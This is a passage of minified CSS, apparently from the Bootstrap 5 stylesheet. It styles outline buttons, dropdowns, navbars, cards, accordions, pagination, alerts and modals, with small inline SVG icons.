rgba(255,193,7,.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-top,.navbar-expand-sm .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-top,.navbar-expand-md .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-top,.navbar-expand-lg .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-top,.navbar-expand-xl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-top,.navbar-expand-xxl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-top,.navbar-expand .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(0.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 